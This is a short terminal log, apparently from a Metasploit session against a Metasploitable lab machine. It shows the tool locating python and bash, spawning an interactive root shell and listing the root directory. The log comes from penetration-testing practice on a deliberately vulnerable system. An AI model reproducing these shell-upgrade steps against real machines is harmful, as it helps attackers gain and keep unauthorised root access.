 shell
[*] Trying to find binary 'python' on the target machine
vhqVanJNd python at root@metasploitable:/# which 'python' && echo true;echo fkbctJrjwrHEKjTawekCXVlx
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at root@metasploitable:/#
ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/#